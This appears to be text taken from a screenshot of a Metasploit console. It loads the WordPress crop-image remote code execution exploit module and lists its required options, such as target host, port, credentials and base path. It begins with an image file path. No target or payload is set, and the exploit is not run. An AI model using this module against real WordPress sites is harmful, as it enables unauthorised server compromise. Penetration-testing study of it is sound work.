 msf5 > use exploit/multi/http/wp_crop_rce
msf5 exploit(multi/http/wp_crop_rce) > options
manjaro
Module options (exploit/multi/http/wp_crop_rce):
Name Current Setting Required Description
---- --------------- -------- -----------
PASSWORD yes The WordPress password to authenticate with
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes The base path to the wordpress application
USERNAME yes The WordPress username to authenticate with
VHOST no HTTP server virtual host
Exploit target:
Id Name
-- ----
0 WordPress